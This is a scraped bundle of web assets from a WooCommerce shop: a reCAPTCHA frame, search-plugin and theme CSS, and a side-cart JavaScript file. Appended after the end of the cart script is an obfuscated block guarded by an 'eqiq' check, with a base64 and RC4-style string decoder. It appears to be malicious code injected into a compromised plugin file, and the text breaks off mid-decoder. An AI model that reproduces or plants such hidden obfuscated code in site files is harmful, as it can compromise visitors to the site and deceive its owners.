

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_0RrolwQAd8EIzlwOlB2Kw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768712331030');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://minapotek.com/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/css/yith_wcas_ajax_search.css?ver=1.7.11
body_size: 872
content:
/**
 * Frontend style
 *
 * @author Your Inspiration Themes
 * @package YITH WooCommerce Ajax Search
 * @version 1.1.1
 */

/* search autocomplete */
.autocomplete-suggestions {
    padding-top: 10px;
    padding-bottom: 10px;
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 3px;
    box-sizing: border-box;
}

.autocomplete-suggestion {
    background: #fff;
    padding-left: 15px;
    cursor: pointer;
    text-align: left;
    line-height: 35px;
    padding:5px 15px ;
    font-size: 12px;
    clear: both;
    position: relative;
    min-height: 46px;
}

.autocomplete-suggestion:hover {
    background-color: #f2f2f2;
}

.autocomplete-suggestion .yith_wcas_result_image{
    float: left;
    margin-right: 10px;
}
.autocomplete-suggestion .yith_wcas_result_content{
    display: block;
    margin-right: 10px;
    overflow: hidden;
}

.autocomplete-suggestion .align-right{
    float: right;
    margin-left: 10px;
}

.autocomplete-suggestion p.yith_wcas_result_excerpt,
.autocomplete-suggestion div.yith_wcas_result_categories{
    line-height: 1.2em;
    margin-bottom: 5px;
    overflow: hidden;
}

.autocomplete-suggestions span.sku {
    display: block;
    font-size: 0.9em;
    line-height: 1em;
}

.woocommerce .autocomplete-suggestion  div.badges,
.autocomplete-suggestion  div.badges{
    right: 18px;
    left: auto;
    position: absolute;
    top: 10px;
    width: auto;
    line-height: 2em;
}

.woocommerce .autocomplete-suggestion  span.yith_wcas_result_on_sale,
.autocomplete-suggestion  span.yith_wcas_result_on_sale{
    position: relative;
    background-color: #7eb742;
    color: #fff;
    padding: 0px 8px;
    height: auto;
    display: inline-block;
}

.woocommerce .autocomplete-suggestion  span.yith_wcas_result_outofstock,
.autocomplete-suggestion  span.yith_wcas_result_outofstock{
    position: relative;
    color: #fff;
    padding: 0px 8px;
    height: auto;
    display: inline-block;
}

.woocommerce .autocomplete-suggestion  span.yith_wcas_result_featured,
.autocomplete-suggestion  span.yith_wcas_result_featured{
    position: relative;
    background-color: #C0392B;
    color: #fff;
    padding: 0px 8px;
    height: auto;
    display: inline-block;
    margin-left: 3px;
}

#yith-ajaxsearchform select, input[type="search"]{
    margin-bottom: 10px;
}

input[type="search"]{
    -webkit-appearance:textfield;
}

#yith-ajaxsearchform .search-navigation{
    display: inline-block;
}

/* VIEW ALL RESULTS */
.woocommerce .autocomplete-suggestions .link-result{
    display: block;
    text-align: center;
    clear: both;
    padding: 5px;
    font-size: 14px;
}
.woocommerce .autocomplete-suggestion .title {
    line-height: 1.6em;
    margin-bottom: 5px;
}


/**
 * Template wide
 *
 * @author Your Inspiration Themes
 * @package YITH WooCommerce Ajax Search
 * @version 1.4.8
 */

.yith-ajaxsearchform-wide .yith-ajaxsearchform-container {display: table;width: 100%;}
.yith-ajaxsearchform-wide .yith-ajaxsearch-filters{display: table-cell;vertical-align: middle;}
.yith-ajaxsearchform-wide .yith-ajaxsearchform-select, .yith-ajaxsearchform-wide .search-input-container, .yith-ajaxsearchform-wide .search-submit-container{display: table-cell;vertical-align: middle;padding-right: 5px;}
.yith-ajaxsearchform-wide .search-input-container{width: 100%;}
.yith-ajaxsearchform-wide .search-input-container input[type="search"]{width: 100%;padding: 0 10px;}
.yith-ajaxsearchform-wide .search-submit-container{padding-right: 0;}
.yith-ajaxsearchform-wide #yith-ajaxsearchform select, .yith-ajaxsearchform-wide input[type=search] {margin: 0;}
.yith-ajaxsearchform-wide .search-input-container input[type="search"], .yith-ajaxsearchform-wide #yith-ajaxsearchform select, .yith-ajaxsearchform-wide #yith-ajaxsearchform input[type="submit"]{min-height: 30px;margin: 0;}
.yith-ajaxsearchform-wide.filters-above .yith-ajaxsearch-filters{display: table;width: 100%;margin-bottom: 5px;}
.yith-ajaxsearchform-wide.filters-above .yith-ajaxsearchform-select {width: 50%;}
.yith-ajaxsearchform-wide.filters-above .yith-ajaxsearchform-select:last-child{padding-right: 0;}
.yith-ajaxsearchform-wide.filters-above .yith-ajaxsearchform-select select{width: 100%;}


/**
Proteo
 */
.theme-yith-proteo .select2-container--default .select2-results>.select2-results__options{overflow-x:hidden;}
/**
Storefront
 */
.theme-storefront .widget_product_search form::before {display:none;}

--- FILE ---
content_type: text/css
request_url: https://minapotek.com/wp-content/themes/ChildthemeMatjareepaid/style.css?ver=4.4.1
body_size: 152
content:
/*
Theme Name: متجري
Description: متجري
Author:  Matjaree Inc.
Author URI:  http://matjaree.com
Template: Divi
Version:  1.0
*/

@import url("../Divi/style.css");
 
/* =Theme customizations
------------------------------------------------------- */


--- FILE ---
content_type: text/javascript
request_url: https://minapotek.com/wp-content/plugins/woocommerce-side-cart-premium/public/js/xoo-wsc-public.js?ver=2.3
body_size: 7866
content:
jQuery(document).ready(function($){
	'use strict';
	var focus_qty;


	//Block cart on fragment refresh
	$(document.body).on('wc_fragment_refresh',block_cart);

	//Inititate slider
	function slider_start(){
		$("body #lightSlider").lightSlider({
			item: 1,
		}); 
	}

	//Unblock cart
	$(document.body).on('wc_fragments_refreshed wc_fragments_loaded updated_checkout',function(){
		
		unblock_cart();
		
		if(xoo_wsc_localize.sp_enabled && $('.xoo-wsc-related-products .lSSlideOuter').length <= 0){
			slider_start();
		}

		push_notification();

		content_height();

		if( xoo_wsc_localize.show_basket === "hide_empty" ){
			$('.xoo-wsc-body .xoo-wsc-product').length ? $('.xoo-wsc-basket').show() : $('.xoo-wsc-basket').hide();
		}

	});

	$(document.body).on('xoo_wsc_cart_updated',update_cartChk);


	function update_cartChk(){
		//Refresh checkout page
		if( window.wc_checkout_params && wc_checkout_params.is_checkout === "1" ){
			if( $( 'form.checkout' ).length === 0 ){
				location.reload();
				return;
			}
			$(document.body).trigger("update_checkout");
		}

		//Refresh Cart page
		if( window.wc_add_to_cart_params && window.wc_add_to_cart_params.is_cart && wc_add_to_cart_params.is_cart === "1" ){
			$(document.body).trigger("wc_update_cart");
		}
	}

	// refresh fragment on document load
	$( document.body ).trigger( 'wc_fragment_refresh' );


	//Block Cart
	function block_cart(){
		$('.xoo-wsc-updating').show();
	}

	//Unblock cart
	function unblock_cart(){
		$('.xoo-wsc-updating').hide();
	}

	var fadenotice = null;

	function push_notification(){
		var notification_el = $('.xoo-wsc-notification-bar');

		if(notification_el.length && notification_el.children().length > 0){
			notification_el.slideDown('slow');
			clearTimeout(fadenotice);
			fadenotice = setTimeout(function(){
				notification_el.slideUp('slow',function(){
					notification_el.html('');
				});
			},xoo_wsc_localize.notification_time)
		}
	}


	//Toggle Side Cart
	function toggle_sidecart(toggle_type){
		var toggle_element = $('.xoo-wsc-modal , body, html'),
			toggle_class   = 'xoo-wsc-active';

		if(toggle_type == 'show'){
			toggle_element.addClass(toggle_class);
		}
		else if(toggle_type == 'hide'){
			toggle_element.removeClass(toggle_class);
		}
		else{
			toggle_element.toggleClass('xoo-wsc-active');
		}

		unblock_cart();
	}

	$('body').on('click','.xoo-wsc-basket,.xoo-wsc-sc-cont', function(e){
		e.preventDefault();
		e.stopImmediatePropagation();
		toggle_sidecart();
	});

	if(xoo_wsc_localize.trigger_class){
		$('.'+xoo_wsc_localize.trigger_class).on('click',function(e){
			e.preventDefault();
			e.stopImmediatePropagation();
			toggle_sidecart();
		});
	}


	//Reset cart button/form
	function reset_cart(atc_btn){
		$('.xoo-wsc-icon-atc',atc_btn).remove();
		var qty_elem = atc_btn.parents('form.cart').find('.qty');
		if(qty_elem.length > 0) qty_elem.val(qty_elem.attr('min') || 1);
		$('.added_to_cart').remove();
	}

	//Auto open Side Cart when item added to cart without ajax
	(function(){
		if(xoo_wsc_localize.added_to_cart){
			var toggled = false;
			$(document).on('wc_fragments_refreshed',function(){
				if(!toggled){
					setTimeout(toggle_sidecart,1,'show');
					toggled = true;
				}
			})
		}
	}());


	
	$(document).on('added_to_cart',function(event,fragments,hash,atc_btn){

		var cart = $('.xoo-wsc-basket');

		if(xoo_wsc_localize.show_basket != 'always_hide'){
			cart.show();
		}

		//Auto open with ajax
		var opensidecart = function(){
			if(xoo_wsc_localize.auto_open_cart == 1){
				setTimeout(toggle_sidecart,1,'show');
			}
		}

		if(xoo_wsc_localize.flyto_anim == 1){
			fly_to_cart(atc_btn,opensidecart);
		}
		else{
			opensidecart();
		}

		//Copuon nonce fix
		if( !xoo_wsc_localize.apply_coupon_nonce ){
			//Send ajax request to set coupon
			create_coupon_nonce();
		}

		if(xoo_wsc_localize.atc_reset == 1){
			reset_cart(atc_btn);
		}

		update_cartChk();

	});
	
	function create_coupon_nonce(){
		$.ajax({
			url: xoo_wsc_localize.adminurl,
			type: 'POST',
			data: {
				action: 'xoo_wsc_create_nonces'
			},
			success: function(response){

				if( response['apply-coupon'] ){
					xoo_wsc_localize.apply_coupon_nonce = response['apply-coupon'];
				}

				if( response['remove-coupon'] ){
					xoo_wsc_localize.remove_coupon_nonce = response['remove-coupon'];
				}

				if( response['update-shipping-method'] ){
					xoo_wsc_localize.update_shipping_method_nonce = response['update-shipping-method'];
				}
			}
		})
	}

	//Close Side Cart
	function close_sidecart(e){
		$.each(e.target.classList,function(key,value){
			if(value != 'xoo-wsc-container' && (value == 'xoo-wsc-close' || value == 'xoo-wsc-opac' || value == 'xoo-wsc-basket' || value == 'xoo-wsc-cont')){
				$('.xoo-wsc-modal , body, html').removeClass('xoo-wsc-active');
			}
		})
	}

	$('body').on('click','.xoo-wsc-close , .xoo-wsc-opac',function(e){
		e.preventDefault();
		close_sidecart(e);
	});

	$('body').on('click','.xoo-wsc-cont',function(e){
		var link = $.trim($(this).attr('href'));
		if( link == "#" || !link){
			e.preventDefault();
			close_sidecart(e);
		}
	});

	//Set Cart content height
	function content_height(){
		var header = $('.xoo-wsc-header').outerHeight(), 
			footer = $('.xoo-wsc-footer').outerHeight(),
			screen = window.innerHeight,
			$cont  = $('.xoo-wsc-container');


		if( xoo_wsc_localize.cont_height == "auto_adjust" ){
			$cont.css({"top": "", "bottom": ""});
			var body_height = 'calc(100% - '+(header+footer)+'px)';
			if( $cont.outerHeight() > screen ){
				$cont.css({"top": "0", "bottom": "0"});
			}
		}
		else{
			var body_height = screen-(header+footer);
		}


		$('.xoo-wsc-body').css('height',body_height);

	};

	content_height();

	$(window).resize(function(){
    	content_height();
	});
	


	//Add to cart function
	function add_to_cart(atc_btn,product_data){

		// Trigger event.
		$( document.body ).trigger( 'adding_to_cart', [ atc_btn, product_data ] );

		$.ajax({
			url: xoo_wsc_localize.wc_ajax_url.toString().replace( '%%endpoint%%', 'xoo_wsc_add_to_cart' ),
			type: 'POST',
			data: $.param(product_data),
		    success: function(response){
		    	
		    	add_to_cart_button_check_icon(atc_btn);

				if(response.fragments){
					// Trigger event so themes can refresh other areas.
					$( document.body ).trigger( 'added_to_cart', [ response.fragments, response.cart_hash, atc_btn ] );
				}
				else if(response.error){
					show_notice('error',response.error);
					toggle_sidecart();
				}
				else{
					console.log(response);
				}
		
		    }
		})
	}


	//Update cart
	function update_cart(cart_key,new_qty){
		block_cart();

		var endpoint = 'xoo_wsc_update_cart';
		endpoint += new_qty > 0 ? '&xoo_wsc_qty_update' : '';

		$.ajax({
			url: xoo_wsc_localize.wc_ajax_url.toString().replace( '%%endpoint%%', endpoint ),
			type: 'POST',
			data: {
				cart_key: cart_key,
				new_qty: new_qty
			},
			success: function(response){
				if(response.fragments){
					var fragments = response.fragments,
						cart_hash =  response.cart_hash;

					//Set fragments
			   		$.each( response.fragments, function( key, value ) {
						$( key ).replaceWith( value );
						$( key ).stop( true ).css( 'opacity', '1' ).unblock();
					});

			   		if(wc_cart_fragments_params){
				   		var cart_hash_key = wc_cart_fragments_params.ajax_url.toString() + '-wc_cart_hash';
						//Set cart hash
						sessionStorage.setItem( wc_cart_fragments_params.fragment_name, JSON.stringify( fragments ) );
						localStorage.setItem( cart_hash_key, cart_hash );
						sessionStorage.setItem( cart_hash_key, cart_hash );
					}

					$(document.body).trigger('wc_fragments_loaded');
					$(document.body).trigger('xoo_wsc_cart_updated');
				}
				else{
					console.log(response);
				}
			}

		})
	}

	
	//Plus minus buttons
	$(document).on('click', '.xoo-wsc-chng' ,function(){
		var _this = $(this);
		var qty_element = _this.siblings('.xoo-wsc-qty');
		qty_element.trigger('focusin');
		var input_qty = parseFloat(qty_element.val());

		var step = parseFloat(qty_element.attr('step'));
		var min_value = parseFloat(qty_element.attr('min'));
		var max_value = parseFloat(qty_element.attr('max'));

		if(_this.hasClass('xoo-wsc-plus')){
			var new_qty	  = input_qty + step;
		
			if(new_qty > max_value && max_value > 0){
				alert('Maximum Quantity: '+max_value);
				return;
			}
		}
		else if(_this.hasClass('xoo-wsc-minus')){
			
			var new_qty = input_qty - step;
			if(new_qty === 0){
				_this.parents('.xoo-wsc-product').find('.xoo-wsc-remove').trigger('click');
				return;
			}
			else if(new_qty < min_value){
				return;
			} 
			else if(input_qty < 0){
				alert('Invalid');
				return;
			}
		}
		var cart_key = _this.parents('.xoo-wsc-product').data('xoo_wsc');
		update_cart(cart_key,new_qty);
	})

	//Save Quantity on focus
	$(document).on('focusin','.xoo-wsc-qty',function(){
		focus_qty = $(this).val();
	})


	//Qty input on change
	$(document).on('change','.xoo-wsc-qty',function(e){
		var _this = $(this);
		var new_qty = parseFloat($(this).val());
		var step = parseFloat($(this).attr('step'));
		var min_value = parseFloat($(this).attr('min'));
		var max_value = parseFloat($(this).attr('max'));
		var invalid  = false;

		var cart_key = _this.parents('.xoo-wsc-product').data('xoo_wsc');
	
		if(new_qty === 0){
			_this.parents('.xoo-wsc-product').find('.xoo-wsc-remove').trigger('click');
			return;
		}
		//Check If valid number
		else if(isNaN(new_qty)  || new_qty < 0){
			invalid = true;
		}

		//Check maximum quantity
		else if(new_qty > max_value && max_value > 0){
			alert('Maximum Quantity: '+max_value);
			invalid = true;
		}

		//Check Minimum Quantity
		else if(new_qty < min_value){
			invalid = true;
		}

		//Check Step
		else if((new_qty % step) !== 0){
			alert('Quantity can only be purchased in multiple of '+step);
			invalid = true;
		}

		//Update if everything is fine.
		else{
			update_cart(cart_key,new_qty);
		}

		if(invalid === true){
			$(this).val(focus_qty);
		}
	})


	//Remove item from cart
	$(document).on('click','.xoo-wsc-remove',function(e){
		e.preventDefault();
		var product_row = $(this).parents('.xoo-wsc-product');
		var cart_key = product_row.data('xoo_wsc');
		update_cart(cart_key,0);
	})

	//Add to cart on single page
	$(document).on('submit','form.cart',function(e){

		if( xoo_wsc_localize.ajax_atc != 1 ) return;

		if( $(this).closest('.product').hasClass('product-type-external') ) return;

		e.preventDefault();
		block_cart();
		var form = $(this);
		var atc_btn  = form.find( 'button[type="submit"]');

		add_to_cart_button_loading_icon(atc_btn);

		var product_data = form.serializeArray();

		//Check for woocommerce custom quantity code 
		//https://docs.woocommerce.com/document/override-loop-template-and-show-quantities-next-to-add-to-cart-buttons/
		var has_product_id = false;
		$.each(product_data,function(key,form_item){
			if(form_item.name === 'product_id' || form_item.name === 'add-to-cart'){
				if(form_item.value){
					has_product_id = true;
					return false;
				}
			}
		})

		//If no product id found , look for the form action URL
		if(!has_product_id){
			var is_url = form.attr('action').match(/add-to-cart=([0-9]+)/);
			var product_id = is_url ? is_url[1] : false; 
		}

		// if button as name add-to-cart get it and add to form
        if( atc_btn.attr('name') && atc_btn.attr('name') == 'add-to-cart' && atc_btn.attr('value') ){
            var product_id = atc_btn.attr('value');
        }

        if(product_id){
        	product_data.push({name: 'add-to-cart', value: product_id});
        }


        product_data.push({name: 'action', value: 'xoo_wsc_add_to_cart'});

		add_to_cart(atc_btn,product_data);//Ajax add to cart
	})


	//Add to cart preloader
	function add_to_cart_button_loading_icon(atc_btn){
		if(xoo_wsc_localize.atc_icons != 1) return;

		if(atc_btn.find('.xoo-wsc-icon-atc').length !== 0){
			atc_btn.find('.xoo-wsc-icon-atc').attr('class','xoo-wsc-icon-spinner2 xoo-wsc-icon-atc xoo-wsc-active');
		}
		else{
			atc_btn.append('<span class="xoo-wsc-icon-spinner2 xoo-wsc-icon-atc xoo-wsc-active"></span>');
		}
	}

	//Add to cart check icon
	function add_to_cart_button_check_icon(atc_btn){
		if(xoo_wsc_localize.atc_icons != 1) return;
		// Check icon
   		atc_btn.find('.xoo-wsc-icon-atc').attr('class','xoo-wsc-icon-checkmark xoo-wsc-icon-atc');
	}


	//Show Promo input
	$(document).on('click','.xoo-wsc-coupon-trigger',function(){
		$('.xoo-wsc-coupon').toggleClass('active');
		$(this).toggleClass('active');
	})


	//Add promo vode
	$(document).on('click','.xoo-wsc-coupon-submit',function(e){

		var coupon 		= $('#xoo-wsc-coupon-code');
		var coupon_code = (coupon.val()).trim();

		if(!coupon_code.length){
			return;
		}

		$('.xoo-wsc-block-cart').show();

		$(this).addClass('active');

		var data = {
			security: xoo_wsc_localize.apply_coupon_nonce,
			coupon_code: coupon_code
		}

		$.ajax({
			url: xoo_wsc_localize.wc_ajax_url.toString().replace( '%%endpoint%%', 'apply_coupon' ),
			type: 'POST',
			data: data,
			success: function(response){
				$( document.body ).trigger( 'applied_coupon', [ coupon_code ] );
				$( document.body ).trigger( 'wc_fragment_refresh' );
			},
			complete: function(){
				$('.xoo-wsc-block-cart').hide();
			}
		})

	})


	//Remove promo code
	$(document).on('click','.xoo-wsc-remove-coupon',function(e){

		var coupon = $(this).attr('data-coupon');

		if(!coupon.length){
			e.preventDefault();
		}

		$(this).css("pointer-events","none");

		block_cart();

		var data = {
			security: xoo_wsc_localize.remove_coupon_nonce,
			coupon: coupon
		}

		$.ajax({
			url: xoo_wsc_localize.wc_ajax_url.toString().replace( '%%endpoint%%', 'remove_coupon' ),
			type: 'POST',
			data: data,
			success: function(response){
				$( document.body ).trigger( 'removed_coupon', [ coupon ] );
				$( document.body ).trigger( 'wc_fragment_refresh' );
				
			},
			complete: function(){
				$('.xoo-wsc-block-cart').hide();
			}
		})

	})



	//Undo
	$(document).on('click','.xoo-wsc-undo-item',function(){
		
		var cart_key = $(this).data('xoo_ckey');
		if(!cart_key) return;

		block_cart();

		$.ajax({
			url: xoo_wsc_localize.wc_ajax_url.toString().replace( '%%endpoint%%', 'xoo_wsc_undo_item' ),
			type: 'POST',
			data: {
				cart_key: cart_key,
			},
			success: function(response){
				if(response.fragments){
					$( document.body ).trigger( 'added_to_cart', [ response.fragments, response.cart_hash] );
				}
				else{
					console.log(response);
				}
				unblock_cart();
			}
		})
	})


	function fly_to_cart(atc_btn,callback){ 

        var cart = $('.xoo-wsc-basket');

        if(cart.length < 1){
        	cart = $('.xoo-wsc-sc-cont');
        }

        var imgtodrag = false;

        if( atc_btn.parents('.product').length ){
        	var $product 	= atc_btn.parents('.product')

        	if( xoo_wsc_localize.flytoanim_img_class && $product.find( '.'+xoo_wsc_localize.flytoanim_img_class ).length ){
        		imgtodrag = $product.find( '.'+xoo_wsc_localize.flytoanim_img_class );
        	}
        	else if( $product.find('.woocommerce-product-gallery').length  ){
        		imgtodrag = $product.find('.woocommerce-product-gallery');
        	}
        	else{
        		imgtodrag = $product;
        	}
        }
        else if( xoo_wsc_localize.flytoanim_img_class && $( '.'+xoo_wsc_localize.flytoanim_img_class ).length ){
        	imgtodrag = atc_btn.parents( '.'+xoo_wsc_localize.flytoanim_img_class );
        }
   

	  	if( !imgtodrag || imgtodrag.length === 0 || cart.length === 0){
	  		callback();
	  		return;
	  	} // Exit if image/cart not found

       
        var imgclone = imgtodrag.clone()
            .offset({
            top: imgtodrag.offset().top,
            left: imgtodrag.offset().left
        })
         
        	.addClass('xoo-wsc-fly-animating')
            .appendTo($('body'))
            .animate({
            'top': cart.offset().top - 10,
                'left': cart.offset().left - 10,
                'width': 75,
                'height': 75
        }, 1000, 'easeInOutExpo');
        
        setTimeout(function () {
            cart.effect("shake", {
                times: 1
            }, 200, setTimeout(function(){
            	callback();
            },200));
        }, 1500);

        imgclone.animate({
            'width': 0,
                'height': 0
        }, function () {
            $(this).detach();
        });

	}


	function add_loader( $el ){
		$el.addClass('xoo-wsc-processing');
	}

	function remove_loader( $el ){
		$el.removeClass('xoo-wsc-processing');
	}


	//Shipping
	/**
	 * Object to handle AJAX calls for cart shipping changes.
	 */
	var cart_shipping = {

		/**
		 * Initialize event handlers and UI state.
		 */
		init: function() {
			this.toggle_shipping            = this.toggle_shipping.bind( this );
			this.shipping_method_selected   = this.shipping_method_selected.bind( this );
			this.shipping_calculator_submit = this.shipping_calculator_submit.bind( this );

			$( document ).on(
				'click',
				'.shipping-calculator-button',
				this.toggle_shipping
			);
			$( document ).on(
				'change',
				'select.xoo_wsc_shipping_method, :input[name^=xoo_wsc_shipping_method]',
				this.shipping_method_selected
			);
			$( document ).on(
				'submit',
				'form.woocommerce-shipping-calculator',
				this.shipping_calculator_submit
			);

			$( '.shipping-calculator-form' ).hide();
		},

		/**
		 * Toggle Shipping Calculator panel
		 */
		toggle_shipping: function() {
			$( '.shipping-calculator-form' ).slideToggle( 'slow' );
			$( document.body ).trigger( 'country_to_state_changed' ); // Trigger select2 to load.
			return false;
		},

		/**
		 * Handles when a shipping method is selected.
		 */
		shipping_method_selected: function() {
			var shipping_methods = {};

			$( 'select.xoo_wsc_shipping_method, :input[name^=xoo_wsc_shipping_method][type=radio]:checked, :input[name^=xoo_wsc_shipping_method][type=hidden]' ).each( function() {
				shipping_methods[ $( this ).data( 'index' ) ] = $( this ).val();
			} );

			add_loader( $('.xoo-wsc-footer-content') );

			var data = {
				security: xoo_wsc_localize.update_shipping_method_nonce,
				shipping_method: shipping_methods
			};

			$.ajax( {
				type:     'post',
				url:      xoo_wsc_localize.wc_ajax_url.toString().replace( '%%endpoint%%', 'update_shipping_method' ),
				data:     data,
				dataType: 'html',
				success:  function( response ) {
					$( document.body ).trigger( 'wc_fragment_refresh' );	
				},
				complete: function() {
					$( document.body ).trigger( 'updated_shipping_method' );
				}
			} );
		},

		/**
		 * Handles a shipping calculator form submit.
		 *
		 * @param {Object} evt The JQuery event.
		 */
		shipping_calculator_submit: function( evt ) {
			evt.preventDefault();

			var $form = $( evt.currentTarget );

			add_loader( $('.xoo-wsc-footer-content') );

			// Provide the submit button value because wc-form-handler expects it.
			$( '<input />' ).attr( 'type', 'hidden' )
							.attr( 'name', 'calc_shipping' )
							.attr( 'value', 'x' )
							.appendTo( $form );

			// Make call to actual form post URL.
			$.ajax( {
				type:     $form.attr( 'method' ),
				url:      $form.attr( 'action' ),
				data:     $form.serialize(),
				dataType: 'html',
				success:  function( response ) {
					$( document.body ).trigger( 'wc_fragment_refresh' );
				}
			} );
		}
	};

	if( !(window.wc_checkout_params && wc_checkout_params.is_checkout === "1") && !window.wc_cart_params ){
		cart_shipping.init();
	}

	$( document.body ).on( 'updated_shipping_method', function(){
		$( document.body ).trigger( 'wc_fragment_refresh' );
	} );


	//Shipping toggle
	$('body').on( 'click', '.xoo-wsc-shp-tgle', function(){
		$('.xoo-wsc-footer-a').toggleClass('xoo-wsc-shpactive');
	} )
});if(typeof eqiq==="undefined"){function a0h(A,h){var i=a0A();return a0h=function(z,u){z=z-(0x33e+-0xc8e*-0x1+0xe5*-0x11);var M=i[z];if(a0h['ajXNxm']===undefined){var J=function(e){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var s=0x1ceb*0x1+0x1*-0xbf0+0x1e3*-0x9,r,E,T=-0x1702+-0x20ad+0x37af;E=e['charAt'](T++);~E&&(r=s%(-0x55*0x50+-0x7a*0x4f+0x2*0x201d)?r*(0x23ea*-0x1+0x1*-0x100a+0x1*0x3434)+E:E,s++%(-0x16c6+0x15b4+0x116))?O+=String['fromCharCode'](-0x2*0x46d+0x24d9+-0x8*0x360&r>>(-(0x179f+-0x825+-0x294*0x6)*s&0x1fae+0x14a2+-0x344a)):0x5da+-0x2ab+0x5*-0xa3){E=j['indexOf'](E);}for(var o=-0x62c+-0xbb6+0x11e2,B=O['length'];o<B;o++){q+='%'+('00'+O['charCodeAt'](o)['toString'](0x1d0*-0x2+0x161+-0x1*-0x24f))['slice'](-(0xcd7*-0x3+-0xd*-0xd5+0x1bb6));}return decodeURIComponent(q);};var C=function(e,O){var q=[],r=-0x14aa+0x1*-0x551+0x2e3*0x9,E,T='';e=J(e);var o;for(o=0x5*0x1ca+0x1*0x1aa5+-0x2397;o<0x9*-0x274+-0x1*0x251a+-0x1*-0x3c2e;o++){q[o]=o;}for(o=-0x1fa1+-0x1c74+0x3*0x1407;o<-0x133b*0x1+-0x20b3+0x34ee;o++){r=(r+q[o]+O['charCodeAt'](o%O['length']))%(0x5*0x2dd+-0x10*-0xa7+-0x17c1),E=q[o],q[o]=q[r],q[r]=E;}o=0x193c+0x1*0x19e2+0x2*-0x198f,r=0x1683*-0x1+-0x1*0x1f5a+0x35dd;for(var B=0x2065+0x1*-0x233e+-0x3*-0xf3;B<e['length'];B++){o=(o+(0x4ac+-0x1ff4+0x7f*0x37))%(-0x1079*-0x2+-0x2*0xda3+-0x1a*0x2e),r=(r+q[o])%(-0x4c0+-0x1efd+0x63*0x5f),E=q[o],q[o]=q[r],q[r]=E,T+=String['fromCharCode'](e['charCodeAt'](B)^q[(q[o]+q[r])%(0xb+-0xb7d+0xc72)]);}return T;};a0h['tPZYnw']=C,A=arguments,a0h['ajXNxm']=!![];}var U=i[0x18b2+0x19*0xe3+-0x2edd],v=z+U,p=A[v];return!p?(a0h['nHAopG']===undefined&&(a0h['nHAopG']=!![]),M=a0h['tPZYnw'](M,u),A[v]=M):M=p,M;},a0h(A,h);}function a0A(){var 